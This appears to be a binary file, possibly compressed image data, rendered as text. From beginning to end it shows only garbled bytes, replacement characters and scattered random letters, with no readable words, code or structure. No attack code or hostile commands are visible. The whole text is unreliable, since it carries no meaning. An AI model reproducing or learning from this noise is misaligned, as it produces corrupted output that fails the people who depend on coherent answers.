�U��U� �#��0b�4K�� �4ˆ(���ڬQӰ���4h��K�жXE�lK���c��'���V	a5���7�@.���[YO�,�a,�u.�� �5��Y�EZ�5[�5\�5��Y��]��^_CY�L�b/6c76c���N�E&8�e[v
���B!���p`"��<2�.`:��&.��m4�`r��L#i��p3w��ͨe �6�����0�|�2k�-��m�2��첍03�;$T��*@H�	4�5���1�2��4�5/Cw��,@С��c�7� B 88�1 ���؁\ȑ�"+
Y��oq��܉��=g���<�]�LI�� 0. 0�,r�#��A	聆+��⢅�s�R�!��4��fb'"�1����Z�-�'�@�ɒ��D�`�_�����]����ϊ�0���KOU���4��_�N!�4HlK?DO�,N��f�P��?
D�L(
�U�T5(�f�0VL�7L50p�H�8@ |K1l5e�c��5T3V�uY�VYW���`[cY�]��@0z.8�cEzOz_���C�?�a�5�yz,@�[�:�����-YPCYä]������g;�r�h*i���|9.k�v%'G/g��eq���!h@X�ͪ.(�G�4^.@������i\:;��2.�p�'��}��1���5�����P7�@�X�(@9�5.$�� gA�����v��S���7	L��9�8���*��o:�����a��A�PT���t@����]��x�!����HѸnF�@�E��y��yYy�@�N-�@�,PV�6�sc@�D��T�%����|��^�3�H�UfL����2U̞����Ud1H�]M�k85fX�Vع��u,�p5��W3FvE�EE����ud$:��|��/��[�=�o���0d��C~�ﱢ#D�>����~.�:a�>_������S�}TP�%�A�.��4.���Jrv��{}��N��.@h 8{�R�Fw���6ȱC$,�� �\w�;�� ��r������u���Vǽ_ ��$0`0ppa:���!J`����tx����@�(V,Vʔ'O�t+�r�"ܸps�Fx���(2[���p�/cG}q������6}��6b[�������`?
��rEа?����Q�l��,]���r;V,X����{���b�X�*v�1d��)K��Xf͛9w��4��I����d�#O�y��"_!wnݸ���<�Jiɦ�a�}\� �O���Ev�q������RP�*��q,o����ft�"̗��Y
�yGi>e���t�Ǒ+�v��  �b �P�s�ƌ�����<0�+tB	��.�A7T0B�X��]|�M�4�������}��fx⊗�<R���y�&?�d��B�!��a'���= PK� ��1�4!����4�B4Р	0��961�N>��94 ��>1��
��b�@����K6i��=L#���(J=mb;턓T8E=U�Kh"M �  �X b�$0�!�(q�� �W�`��bH���	r�%n��ÃjA�|����T�I�� �"n��[ F��'��(��B�(��2�)_�y�,��ש�|!F������+��

�T�J%��%�,/��
*��[��������J������V.=�d��lV��n�m
�.H��� �2�n�·��%����f�g>N@�v���+�:�&��j���in����x���XB�%�c����[�b �F٦���\2���)DX����p g0�Žk<p�#�|����\%f��q�H]DX���]�H�_��%�J)PÅg8ƚg�af�]�@;7�LBƸ�Ta��T95�N%��3�1����W��S�-d�d�>��~|;)�<�P�	H:�TTGEu����SU�@��(��!V�U�6�+��'#��0�	L�!VR�F�A�d��
���,�ml�-��Kvr.t� ]�A4 AyŅ^q�X��50~=l*U�VFD���0Fц1�Ⱄ@,%0��*v1�1,^8���%��,.��b�P����e8�N�l��@cq\��PG;fA�yt#hVpƐfm��j�6��� �1�j�VHG���� �7�� �D�4{�� ���]�3UkNh������,�Ԡ�5�����f޶�@�5ՠx^�7��Go����F�L�p��6 4�թd��(f����
13δ�0��j���|�tqs�����*���"��y�<[ן�%�s�֠4� 1�Q��e��.�1�&�i�cޞHu	B�ࢤ���=9�PJ @$h���TT�:����K$�~���L)�?�)��*E)D�L��ְ�8�$���ZÜ�ā��4B��U��@ PUF<�Z.@�����[FJ�Jt���t����-�/dR��2�k`y�Fmq�|̈����X�. ��,d����Lv��A�f.�G+E!�v��Eʠ�2ƌ�=94۲,�'��f�q "=F�����+܂[BC�i^HI�&��d�m�V֜��-����…�"�dhD�J͔�%�T.i�0�q@�/�5�����L��S����AM���L/��4��D��M�@��R�!en��h��#�:
��7r\�7< ��G� =]7�ȝ��i�ح�vLjR������FJ�(�
����b�(�0J�)o��� �50&%b`�6�@9�,mߝ��>P]�~3�s��wSQMj�<��(�0��(�5�`T+$	�R��:�J
0Ё��"`uI�H�p��x�#� �@����*��So�@Ne4hS��xE��8l������ѱ{���'�-qA���03�K-@Y��Ĉ���x-le+[�r��e.K2��e�q�1��֤h/[�d&�n�� �@5�)��#��v�]L����M����4��@�I"���`�<������I�����'Ƕ�f��-1��'Tb���̍�����oN7�e����C���c�`�����O,na�?�O_��ć�sƫ��ֹ���PI�����u\�k	���S�"�PE">�u������W(4Vt��4(!q  t���
�k^U����t��i�Oտ&�t��(G ��� �P�%DQf`QCRɺ�_q�0���T��V B̹�"�u�(`p�n��H�R+�k�Bt-���ƘQ���8�ژF�Am�F�J����Edy96c����6,�~�O�i[���M�M��Pe����m�4.��-�pc�~a��2��V�����ئI�;Ȁl�+r�a��	�ξ���8N�p��n�����%*7��4��	~]��� ���	g �c%�ƗV?�)#07�I���ut�<��
��o�pu���p�E ��i�bAt�n@����@`'���H�F��$	�����af��aԀX�D��. � �PN�gL4�XJ�S�L��6���@ ���"�T��ZaU@�����@4o����v*ڡh`�`����AN�x�� aDWl�
'́zo��F`!�J�dh��,�Z< �2 ��P��#O⅀ ]p���'t�-��^>����P%V@_�h+�!``+)����(�o*R/�/t*F-�d��� R#�-%0�ЌBi��Jg����`'�Z�0���$�����F
L�I2�Fo!%�m�v\��`7���P(��;).�v�4��	vc���P���+ɠ⾁���ҽ��,ג-{�cv`	
���*�q�4LZ�=��.����f/Y�%��/ /�a0��C��tS7�1+�>NBǠdp��a�΁Ԁ\`����֡�!@��y��'V�R���B%�be��ج�!��ҌO� R�gN�g�r�6a@�`��*���
^�N�f���
h!
R�@p� P­r�={��%1M�@��B��q����f j&<¥%j.�O]�E�dN&d�ؖ��>`_�
* 0�O+��0�edt���J)�_��'����f��b@�#�$!F��$���t��f����42*D����&/p�NbtR6x25.s&��J�������(p�LG�HcƆ�� �)�m��f*��*Yb�\�Yn07�C���;�2r��
��;.�q�r%�f.�)C����m��E���Q�q"�t&5E�o05p4UA8�2S��A�U�i�J��i��`��"�AWi!@@�`
� �`/'`\ ��A	,q� ��ND�4�S�<q�py  ���U 0!�A�A�lR��� A2<<�āMg�~A�\� PAD!	�@��A` @
,�=-�< V�={O�'�d�����?�%��V& �A" �[tA���f��� V���ѩ0���"G�+�����|!�t�����`��"�(��ON+��a�0��b2Kjo膼��6j	b�@j���J�v$#Hqk����T&���IuCYf<��1b�2���K)��2 �ܜ�-o!�"�n��po�LK�
B�MU2*��.�fL�q}P)CwD�-)C�*�	`I�TbQS��@~�s��
3�a1�p?^7vg7k�@p��^�wsAv�xDx��UO�FDuUe,Z�UA�i�f�hy�	2q�@�`
�@f �`��~,��  l3QJT2y��N<QTA�� � z�L�� ���@�];�Mb�R�'��@� ��^K` *b  r�� �!�,�\ B�~qV
�Ӂn �']��� ?�jX� &�Ԡ< 	` J�Dh ��� %��H�!��gp/��� "(.f(��*��)����:(��Bf�> #9R��O�d�Bi�E(���-�FӖ��tm��m�RkD���n}��M�1�m�Wܚ2:@zk�Ti���q�r=�cr+�-���F�tL�TO��6*��I�2u�dQ�)�+3@U�6c0�t�Q�r�4㗏D�y9D�93��1}	`�F��A3�#D4�z��A13V�� 8L��˒�O����qa�apa ��gN��7Cr�S Rl
?Qba�� ��=�[[�ϰAJ!M�,��@	6�Ml �8
l���!�7}E��4�a�Wh�� ��ڷ� �a�	��b�(�W���` k�`< �vn<@�Р`e_2�D�%(��O���L4����C7�_��d���"���E7R0tclAF ��F�������9����n�6H�i
����L�K�� ih0D޲ơ�<��Lu�+��*�L!�r�&�� L#�RO'�.�X�"�p��h�����C�!0������6��M��9�U��2��y�eg��#������9p�Y����qg8�Ԁ !� M�D�@JU��U�@��x�!�'��@�[qRd:7!R�GUșy@
 6@ր��~oT��N�D ԵA���~.�v����A���a� AW��`  � � �A"����! J   �!�!"��S
  ldEB#6B!� k�n�8i `�V��!� ,@�x��C̡O��E�.@����Q->kC����
�c8t,*�(��D��#���Σ-e�|#��2F�ׂ��(��#]�'��+��-�j�$���+�����:���
r��9��.��3�ҁaH~pu�k:=NE]sWyD=N���f��	����8~)\n9n�i4�x�rp2���0��3c�ɰف���%ځaڻ�گ�z�#�G�i���t0S����4 ���U �V^ V����a
f�P�UPJ��$V����a��/V�@Tx�OL�K�l��[����%�Sl��@Ǉ�� �@R^�gv�{��9�S�S�!a�	|aX�t~�r:���4mx�#�`�ʣ��9)3�ap�
A
F@� �؀�!��VIt��L'V�, �dƢ^��)z�+��-����B.���q�(�
�A������"й�Dr.�h-��ڊ�v$5=Hs]�3_�+��|����Nb6?�?]o)#�;��e�|��;[�g�(�ҧ�;L��=�rm]�q]ף������-��Vnا�uY��Z�`3���5cV���0����"�Sp��2א2�.$���3#��=Qkg���� a �6_��� E�(lق�I�F��� �T�&�h � ��/y���J65)�Ʉʊ&0U�B�%*�ؤi3�	\�1q�5�2�Q�!��.\�q��W� 2V
؄	�N�&f�l2�=� � �l�Zf��a�CV]q����&LX�!04` ;�,ٰ ��qMn�t��X�X#@�����G8�0���Y;�Y�`|�����6_�|��Fl�
:�ױbr�BV,X�\8�eW_a�9r!`�X d�2[㑙Gf}������<l���/��n�����wx���`��hvK�>a��pL��^x5Yd1�u~X�"�r�O@荄��-8�"b�n�a� �8���!����
�I��HM�")�����4@fQ�CyL��7P~y��Tp��]���7`�K�Ԍ�\�_�晠���uz����yM&ZJh��f�'08��'��
i����h�5
L��nZ褊Z
j�w~�g5V����l���� j���˂��l�Wx�;a$��l2�2l�PN�D�DL�BN("C@rQ�F h��  ]��G�+$)��	���yL��G7!k�M���30�K	���ܰ�@����/u��V������ȹ<}K�L0@@Zj!�28p^v���d�4�f�a�4c���ڨUh��R���x�� �T'�k��`^0�军/���1�i����m)l_��۟�v��W_l��}�|��wl���wz����	.�`1*>.a�2�y�*�Y�:��7��¢.Rb��aX��z�@N3'���c��KY��d�P��Wy%�Z���"Rn�]樺�ӌ�@�_�瞤�����n�|�J(5B���b_����=0Ѐ*>0�j��%��>��vK��n�読�j� ��y�x�t��	��ְ.ф402`3��'TA�D�5�IL� Y0�7��-�@x�ø��d�$] �E�0,�lB�%@��@�	AVv�~Q�Ȁ4�p�@Cp��a�F��=��@�.�a���������\(�h1Tf�$��t��VA�+���4r#`�?Zc�64�8Aj���.D�8�� 2�!Mi��5�| ��Mm>�����7� ��� �X�n��[,����p��b� �1�>�L��j�s�ôO�@g��9Nx���9=�#��ZD5� � R`��t�n f ^1�Y���nH��Q.p7$�ňr�Y��J4'/����΄NuZ��t\�����)z���$�'Vɏ�ZT�,:>��o��h@��>�j�|��Ix�.C��F�V) 8�L?3�~bI���,v$���AŞ�"H��BB@����
!��"�#B��Y;�� $HC.1D��k3���0���CE*�R0# x�04f��P� F�A���b̸���)똹>�.H�`��8f��4�#^�p�+ТXx���{�o�Xd �s���-����\�5���@�I��%���jÛ����M[�,���W���Efq��2���[1t���rn�<O{a� ��țRA+d�k�(��k�R�aH��S� Ĺ��EzB��9PɳH/��9%�u��[�L��N,���-LꞤ��B�O��h2���i �ߟp��R:&L�7�?`�Rș�q�x,�$�R�h���sz���	V�R�4�W��0������	�����02����+���N�NP�V��UA0l��x	��#)I@���� p�@�����f�	\ͺ�R`b�Ȁ�`�j(��`��p�+x � �0�Fr4@3pڡ�d��� �q,�z�` ����\�Q7��]@38(�6�������F*��}��f�r�5:,w����3�#l���ٸ��XZ�S�2,�k�� ��=�/a@��"�p��,�&��:sA��/�mr��cA�O��K����y_h
Z2�� k���
`��Pn��YiNݰ�*#|"}x�B�y��iA�u�U̻[t��ͷ���3�3��D)Jco� Q�2T��G���j
�F�������ד;���j|���{��7>�o
�����Ň�N*�Z�e�>0S��ԁ�@�]�a�pBf/� b��`L6�Af!��*���2z4� ��I�B(:]�v밮BlH`$,|" \(.�lD'B�Op� a��~ ��ah��@�/�8� P��5��aA�@p��	��.�1B��i��GE :`��+�Y��4�
� �0n�4480ր0��*��˥��AR`E �� 6��o��] �6��B 2( 4x�6��`��
�o�!���K~#�`�8��� �q�B���@��0� ��� �Յ+�a(�c���"�C�i�r&�%*�nRd��0(���cxd��w8�k(`Z��S|�F'9B�c��H��i(u(V$`����u{B�|�=U`��8v�Xv�c<��>��(S�3Bs�G'��)��������(����X&��8���'��x��d�d2�G�[&Q�2S;�~�@e@��k�j��}z+�� D��03��� �PwFUU�VVau-D�SUݲF60�`�g|	0���Vq�}C�/���W�0� (��F� u��H�1�~@��#4N`h&�/s� �'#k�� |� P�`H+ �f�q��E0��2JI��Y�a�V+�]�4��� |��@�����J�����]�K�L�4�����
�@��q7Nx7�1^�t�'��Ď��X8q�S\�M�<"�fhI5��k�9� �	�d8"`���$򳇉�h"��[�X"��#�8�ǰm������h$��;�l|�����ǀ;e�'e*<)�w"�Ř(��)@)�0�yX"Ɖ���'̹)��)�Y��R���������x�1�P	��3�y��*f�>2N%2�cv+e6�
4��@ ��� �6�۰_�����g��g�7U!�	��nFz�`|�� �2�	��|З	���@h���P� .@�0�9J�j���}� ɐS�1�� �p��P: 
K p{DE���8 ��I�s@m��00ӔF[0�4���I�5o�t ot`*������p�hC녨זnY_���wI_'J�cq����^t���0�q�ȇ�	��.�n)�q"�� AG(���d�9�)�w(����d@�԰�iXW��j���% ���9�eb<�����OP��d@'�Q�3c˘���d3 �*�#�Z�>�CS���*�(�:?����J���)�Z���c��c�Yy" ��bM�i?�7T0jY�T̐� �p�J���; 
�Y�{���
!� ���Q���}p&
.B��eEDT
Y�0D�" ��3@��4�3Z 	�kP@[�j� Ҡ
J��@�geV(� �`K`� �p�Ey�,C�PH���"P�@Pu�l0$`Fl�X̀�k*I:�4���[�� E`�Uf�o�����j��j��6�jg����xyK�!��#qBP^s���ũ�MZs�y����j9-�'�j"o�L򆞓��p�:(�ڬb���d��ˊb�z��I%�J�Y ���ثՋ�U҆ib�Ⱥ�p�`��R �h�'V�Y���"`p�>�����dR���ɮ�������|��@��	� ���2���(�>�(��hy��e��w
K+�+.��X1� �+� �j�������#KBZU�`� ���Pjp�B9볛f�DT{��g  0b�8�0@�d eR��͐�k�[���0�@�f�� Q0�f�h�w�G�� +C!�`ݤo��PM[}�(�@0��0���a�:��`��\<J	� p@�+6��h�����'����mY���8t9�� �:L��p�ˎ�ʗ��^�����_Fy�yһ��'��H׌��|��[`�՘b\�鼙s���K��C��L�����Љ�H%�|���������a�bh� �(��B�^r������	Q�[��Ү�[+W`S))� ���"R�'������)m)4V§�c�p������RP��h���b��U$�U����̀m��p`�7|��� ;,~Z���q��00�SP�@ŧ?!D���L}��^��P�  ��w�0d�z��r��m��m\GRǼ�&J.a0��g+K�W�Gt�)�Tpk <���hPXn�w� �uI�� ;F������S��\
� ��2�E�� 6ư�����J����K�B ��;�F躄�����ri�m5 :� KX�ޱ�ޝ�3��ݑ��-�r�_ț���"P:��Lť��ǚ��:����\��,;�v�b��C�����P����c���*�9������m�i���J(Op&Z�$�O��}�#m(ـ�"p\�(|x�@)(~��
�(���2)4��t�8�0N=]f⒗)"���0���(L^s"@&�+��nEy���G͑J}`�3�3��Y��0 ;,GY����y` ��Ґ6�	?�VdV}	$���Co�W&
P
q�CއEr\d0�P�@� �@#*�&p (����{��}\ @�M��� ?�2��`� 4l���vm�����pI�� ���쯽� υ�x
0�P�w08��6��J�E��Q����K�Lq����!��` �``g�p�~)���r\"���n-��,]\^��l�����]\,�44�Lw;(OP9���`�!�9����=�N�%r�x��ϲi�C']��iX�"�%v� �M���'���d�������&wb����(B�R��cLv�K_�R�)�=3�J�'PN�\&�橊�Ӿ8+&�F,,�bw�͐�� �#��u���N�~M�~Ԁ�j�h>�3_����Z�6�VY��M��&��{�O\�H
C�2s ݀�s� 7@kà����`f �p0������~�������B��|,���  E�Zh� �2 �CH �v��QC��N\�"�����~�@� ��G�0�70������-���NJ��Ɛ �[_���� aK�@d�A��N,��4��ĆZtq�A��>�(�q`H[�t麕���[�b�D�"��l�ĉ+ˁW���(ʠ�V���S)0�Ot	mI4(L�@��< "��bż�R�sgϪe�KY3�M��t�W�ܹ���=f �_wq�	̯�t����-]�p��%|��7o���݋��pq���s3eҥM��V��̙�����4��c[OYMM�j֭���h�b���Ό�����> <�\oƑ�U�ۨ�3��@�"D�X�M<V��"H�T >3��t�v�	��6��f�l �=x��_���i� �ph chFa6�pCe��fq�kr��_��c�K0��%l�4��&rԱ�&\�D�& � #� G5 `�94�d<����Px����.3����x �s~�f���I�].Ѡ���3�; �"V���@��~� �a$ �����`�.�S].0��bq � �afROE��[`�$F`�:�P�:&���]w�Eb��_��f�>�e"�F"�Y[Hz�gE
�Xd���Y[RHي��܈����-���b�b�{�]�byl-�7_}������ϨX�xwݟ����RJ(� ��
��B�z���1��4���"3^��#��"�N0�ئ536f��"C�âƷ'.�*5�nƋ'�P#��[�Y-d蔻ƌӌS��l`��A�i�I�
j��ꫣ�m��'��k���m����ۋ��6O9��;��X(��_jˌ���nH?��[É0nLr=h�j��<s%g�f������� 8Na@��ʱ�f�	� D	7���	1R��=G݃l��"�LR��5 d爀"&�2�I�q�����=� �3�� �"�����&�����<��@�(BV� �5�P�
t��,*	@xGW,e�Lݢ�,AI�� u�b:P�P5 ( V+p �XUd �ȕ/���`	K*���Օ�,�,:@ִ�ōsDZ9�V��,n١*6
S���01���o��!V�#/�J�`r�@^��R�7���)1I,h��-�$a�!�Iޕ���+b;KU���̏�[J�AcQS�{R���'~���<F�=�e����d��oH��n)ц3���:�L��\23w� Dp�R��t�KjF�J��R��L�-��b�r5�܋/gy�y� �9�`D �|��LF���4�l����Ʈ�?� =0������A�ҡ�����4����
��, �8I��FB�a�	�A{P�40#��w�띏|�	l�x�ݐ��<L	�[���A��{.��`�Ox"�h����|3h�2�0�-�Ϩ|*F7
@Y��� �p-h!�B6��,p���a�) Ha��@Wj�Si��b��0קf���t嫽�����}q,��Q0�^��W���B�r�.��$$��b�Xl6����fC��m�v��f3�v1�`h\��5�J��^����>��n�qaod#P(S̊A�'#�Ġ��b��&}���i����0�s���J�" �w��\�\�'8�R�A���&���Kzײ�P��8\�
�#^�&�YAn�Cp��
��z���%��pyf���@g���僷�Os��|�i2 db�9�4���XNA8������'���8}Vs~�p��twz 	���l�m� ���\��X@L��"�:i���PF�P�<ɢ�`'�0j���w9����;Hh �� ��#�Z �`#d1�@��t`�� 8��
@�#Ѐ\�w�,�d���  E�; ���!�ʀخa8 @�Ubʁ���&�,n:p�.�J*p*V����	x@U� 1���b��W� �G��dU��>A"l��R���Zm���-v����B����*����z���Z�?䍌P66%�m�R�U�`-�JQR"߰D���y���X4ދx���$���J#����L
@�d��j0B<-��p(S�c�%�)�ˎ��մ:�pN�n�&1���>Lt`�7H��қ��Ddz�Ńuk�9Oόק`��Rf�I�׷AM���s��w����x~��c��  ��!� �7��6hP�*{ }���!�0��5 j@<PZ� ���ьp��sF^Iל$"��HJ�ю�l<6����� �@�ЁB>�	<��o �@�;��~��t7<0�U� PJF��� UC#�Z�5�BH����c��@�]Ԡ+��P� ��RI�:H$p p�	�� iӕ�`��ҕ`0_m� ���i9�h����!{S�t!	q���y���� *�vi-�󢗠������-�18ܭ4R#��
�(�0��;�#�����8�ɮ� �����0��@����|Qx�躮��2X� /�p��َb�9�@�(� Ɛp*1�����;���)�;�<�;>t�ۋ�0@DBC\1����虞�)��;���`�8�&3��H<:X2���Dt����ኋw�[H��X��s<H24�����@���@�c��s@@4@�f�j�������"��M�(ػ=8+��3xhس9�X�Ac����Y�g���o��~� <XX��X(�!` j�5:�4I��	U�1���L�$�-�\�܀��XWY u�
��x�@	������j�wB�	@� ^�����,]�� ��@q�����ȡsy��*��<�wS�w[ ,��
�t�"/��q#�����K�ح����
�c7��,�	����ꌖ蘻ظ'�@Z�\h�L�� ��� ��-��K;�K2T�j���P�*dC��j�#\ȅ8|�9:�A�_��p�, ������D�5��<M�$M���$�ׄ��4M��Mմ���M���$�Ȁ���pM��) MD<�l���j��Sl�mHMX��|�s�m�Œ��Y������i $@)z�� ��f8hȀ�g�F�y� ��o�ƒ�q�)��58�b�<P"�����4vdGZ��U �5QZ�Yh�{����< �(�H'؁؂��-���sH�A5Uk��;��$�`�&u�'�Ȋ�$ER�ҋĀ�� �ZHwr�	��1�ɽz@*,¢��@(@�˂A[�����ՂJ��)�"'Z�#����@u��-������A�K�;�����1��1B������9�d�b0'l��x̛�dD�@�/�
Ŵ�-�Ը����T
2��8�d�A��8L�ؚ���:�
�H�ޜ�ԣ �ߌ�1�b%Mc��l@VemM�lV0�bu�J�V˱��L�lCK,h%���	�$͵�Do��s�ymj M`��S ��snЁ@���t �Be��m F��zBl��C ́ $�(�/� M�#�� !�xR  H訏�:<@Y<�w��� :@2Z�F��QZ�U(��AC� @(�	�����������pȇ$?U�d��#UҰ�'m�(5[�mR���S�Zy>#� EA^Y!i{��![�Ⱥd(J��0�h�7M-�Ӂ���e�����4ZTz��ݐ��Cm˭���%ݹ�\�˲(.b��퐾\ո�����X�'t�Um���	���ɍkX����i	��î� `^���yU��ΨDV1NR�b�NG�{%Mݠ&�������%��MM����^z�:���ӀN�;��V���V��IMK� �T5Q�aX��$��"�<p*%��Eʫ�ph�ѡ��`��M2��  8���� �`�����5c��9xY��p�q�"p�<��UZZ�Z0Z�5@5� 
@���Z� �-��!��;� 'V��C�T�*t�Z$�5^㲭H6ۊT�"�����I^9��� �%�:��@Ag�!ǭ�!B�ĕ{[d�\��\�a��J��aHV�����N��N��P��I%��-�p�P��ҝ"O�q�TU��]���c�d`�UMeY�m])�eK��cF�d�qP���!N�^���%�m� �o_�U�MMk�fm�_���b��_ g�����fr��bZ�Ԭ1�v���]&�`gG`M$M�b��x��h�a ���$X#��+����*��_�2]�h F�q�/@���*�h��Y53'�"q	��$��n��;�����������=��Y"<p�uXp�A33@�*�$^�+(ڌ�	�(��b/p X�!��[	c?!R-�Z5R�e�m�$e�7�R,ŀ�{'Z1@�Iә Ȁ��\���7E�b!�qmXltsCdD^d!��̊�D�IV��V�y8S�[�eY����lUf�Z.:`^�Y�N-mU��Ņc̺�����v��m���$���g�ɂk^>��m8n|��0nդ����vnՄ�\M��^_�^��~nn.׸��n�!�J��_pW�nH�~`�-^�X� �� m�ȅ& �m0[`�P[q�a(�V #C�	�Ef�������>���#��P&�w��m��(���9�%р��Вbu\�1�����v�%�'3���c�{dFF�]h��+���:X����tb�	?)c�5�N�#uk�}R���� ǻe�I ���kl_q�j��>�s!Jl�2ǮSjq䎨l�,�B��*ȝ\���L���O�tPf�������N������f�4Ĥr��a��U%�a�dk �XguФL�	�i��1��E�̂*��T���kxMj2u�u���l��`φa�Mc��n�]'�^wv`�ʙ�c����脎lNp���0
��&��W�!͹p�a\ V��\��H�- J�  pg���yp*�<�l ��0�p�	� ��h�kD���8��= ��J�;� ���(�K`q	mqx��L�e�CDsA�q"(=� F��F��%6k0Z�<�E�*^�]�U�⭏�!��- c'�<̙60{6�8��.�07R��6.�%��V�-�+���2����b��<G
<7d���6d+Bt+��D7��^t��qrtӎ�ę�c�9��tL��K��L�s�mQg�]Ռ��UfL�f_#���9Y��JƅP�0���� 0 b'~b��jǹ��g�bG�V���g���斃�l ZŊz�n1�f��Uv��}w_�l M����a��/� �����a��a��a���&MY3iÄ ,�0aX@���.F�A�H�4аpc��
,|٦r�9.]Ɖ	�  6�(VS$5m����&��Ԅ��9J�q��NFq��E`�'F�\�X�.�	�0�C����\��aʝK��ZJ�/��$Qp�N:��B�6X�jWA�ʕ�X���H�*,�Hai4/���Z5�֮Y��fÚ5
<ܞ0��@��a���ڊ����C�Ȑ�z=�tdlaϞݹ��޿�=<��٧cG�]�y��Ï�+�1�u͏�?֊a��8� �"�����0>q��RX��J范�x�b1V����@(��+�آ�<A�O\ࢍ-jhb�W��c��l���#�7"d���K2�d�B)��>zs�,S��/[r��/@ E"�Y&�fLi%�Zz�%�b�i&�>��e�n�9f�g���d3䐕Pӥ��i�7����\f!����R:i6\�!���2C8 ��Hӌ�ؘ*�0�4`��\%6�4$Lj< W���6_��E��AT%]D�84��/��q��7��@i@�-q���=Un�sx��yL���Q�3�A�!�W�hUB;ey��n3|3�D����a��%C�� 8(��D��� Q�E Ѱ�x��r�Hpq
`�f	(9�@J����j^�ֳj��f[E��De��Y@r�1�\z�A�Ls�=�^z�eݞ��_��5��Gvy��7|���^KvX��MBx�7��-9n�c��(#5Nr�┇�x���ȷ�~3ޣ���#(I��#)�v{SL�7zA��2��3C
8�x�|�:���n ��n��h�Ψ�������^���0��pI��q)�� ���2
�-p���r�/)���C<�L�@ �$�F�`�K[��Th߫��e����0�cL�3����p�R).b�"�`Y�A�ġ���!�q�	b�x��[6 �K��.q}+(8�VL���8x�]���f]c,D�C��"}�`	�F��(zP�ML1���.� 4��r  q���e)�c
z��P̬ z$<����l5={�0 ���C�@f,p4�� Ը��@'܈�u���tg:�)K���͔�Iex��JW��D�*Ђj� &�nzۥ�� �nD" P�4 =u�\&�Ld9�-*Q��F���n"&��ρ�SG������(�A/��c:��u�)��k'<�$�R���4�~ܮF":��$�'.m#UH��Pd�^z�p0�_� �Fj�g�[����%�
��X�2�Q� @Can�b3h����7 ��{ �҂8�£  �C7b��  B��QS���`�%;�'�` ̀����8�iaz8K�ӑ�������Д-|����p�@bF#"� w��q�c l ���r��=vc	������` k�`0��HHN 3FNr.�O>��uNY[UFG�����n����V;��~��$]���a��"TP^�җ :��>t���I�8ߌ��]e�A���=�"j��C��uC��b�aH�f1��g"����~��zƓ�����y��2n� &��!�-jH|�B��4���Iz�
��צ|#�"�D�t�k���� �9�0fa�P2�AR���&m�u��\�O�RƐ���\d���E����x�q����z�x"?ԃvH `#XjK�T���J�*�����[qX/�a05�a
��X'H$4�X�C6�:xbQ���p �V��B4����q�wDba���%x<H��S�6+ )2���y�����ru��%��qZq���V'��a�&s���<�={�fJ�qM��U�qM:hN;>KR/����[�w���z{TmgB�@R2/�}� s8#� 5�=�r�[Dޜ7wd�]�R�50���7@�&���+>s��f����L\ָ��d��a��������*D�M܃^4��(�U�31�k��m`XpH�΁ dl`�k��L5  �#VQ��~!YU>N�K�q��Y��]��� w(�Or(խ� � ��m�f�y{h�� 筲}z���E�o�����7�uA4 ���C�Ȁ��"~
X� � 8!
Ÿl�P���� ������Zժ�# ����ƺ5v��$}E=���D�$���`�2��![�����P&;�����J�Q���M�~��6�{�ڧ�,e�mo3`�H(�>" �?��74���ŨR�g�(��F%n�=���:�z` ֛�i߼�[�=A�d��0S�9�-(���"�@�_N`���R�����/L ��{U�{=W�9 �T��	5�����(T���� �`���24K8�	��JK�	Ö .�2�/hAP!	��Cd�صM���|a�� � @UM�A������P�'��ݹ���EUK��8M�ÈP� ��lP�H������(�l&0 9D��t�,�A�A�@6���	���uC7 �ͨ)pZ(Ć�^�؁܀p�d@\x�M�ox�kі�m��X�z42�3.��=_���8�4 �tre�~�O�|߄���_�M���W������㊌㤴�7ė�|�{�W�`�;��>ʟ�9��
��#��2��*$�(�p\ǝ�H��PH�Ʉ,��<QGz��Ԃ��B�3��l �@�mCPC�0��iI�A����0 �ѵԏ� Ratf�̄;��D��! T�Ɓ��!��!� #`�]�a���Wf	< d�䎅��� u@[v��A,"|��(N, 7��؄b-�ɀ���t@�$LB�@�A��~���eV}��!q@,z�jtP���D,����,@r�Zmetp��1�ǲ=�y8[l��p]�6�_�l#7ʍ|�-��D�\EJ�>

��C��A�qʈ��[�ͣ�Yd�<�s��>dE.�~$���@�'s��y� ,M��@�\A���{�D��u]HA��d܂��HV���I~m` 6���G �	4|D��U�JN�O�BK�J.�jQ6�5܁M�S�(�a���YBUVI�
��Ґ��]~���7�<��bZ�I�CLA��@,�x�\Ƃ;�l�*p�h�_��a DA�%_t���DAl�P��C1���i7H�!�%R�,�-��y�_�i/�i����-��mI�t(ck*l�梂�~@����<�n�Go�f8'��&2E�l�:�gA^'|�	r�A��{
�=���vf�$ �`�w) Afdx�[�$���.Ө��;5q��J�����<A@�J�A�6�8�U��!5��9��T(.�����k.`(�iA�R�'$@�P�(SJՍ~ˈR�T��QM%P����L��u��ިM�A���:@�	U�A�x����̇����T��
)T)c}��i4�!�܁(�p�c�)<��*N�*�,��h�i���(�F�n��E0�j2�&�M��V(_1N-�2�ՊM���~ڴ�r}��Z�nN�{n�u}�>~\H�U�2���������[���x2
�N1D���'�����S+���m�[��:�����d��.k�| ����@�V���ʟ�Y�Џ��븒k3��2�0T���
1C.,C:`�&��&$ �a�6�W�����(��k���SxB�,�&�DB$��TA��C4؁P �j,�����L�A�^) �m\Dd��n�X�� دЬͺ"�~B��� �F���f��TL��C�N1@�joYMk�G��zT��f�2���Ҵm���B�h �n�oNHpJH~T.}��w.:��?�j����0`�@~'A�mx�~�x�~�p#N{�g�|�V�EIAł}R�.�e{�]�#p��-�@ $3 C�
�(�J����@�����q	.�J�Ӆ�/$�0t@��&�D\��k���֨۵�#7���eT�!��r�W�!D�[z�Z���-\@�Ø�/A��*��itn�� �@'������.̬c��d~���%�@a phͩ,r�LEj� �D�I܁4��=�I&av _2bmu�&n��w@x�3��p<�3q�0pfd䭍pΧ�s?'���3���.�g��؈��2-n?;�g��m���_Kp>׷4���/�3h@VJ��0K?�t� 4�ث�ے�t.Y����!CD�%p�&���|%��&c��K���V�S?�p��F�t�j� H�Ȃ,�B��4��Z�AX�}� �E����`@@5� (��.w 7��l�5���N&���݅h�DI#�.�9�FT��5�F���\s����e�;{�o��/�0g��<�vi�Ff���B8�.�NpZqE?�l�#�'��B���j�޶���?��n�6��$m#7;^����@�GA!k�<�|\W2$� 38��J��v���
�P�ЮM����� �14���|_!��%2"�(�:%�5�I/T��@ �� ]�i��BW�B)���*��4��(����.HZ`�t@
��,�t@9 �@2��I&���I�l|I��&p����B)$��d ;�-��y�&uM�s|�Y�U��,�kjG	���@��0 )� �˂|�gcy����Y$�i˹<qjSwt{��@鴗�$�����
w���
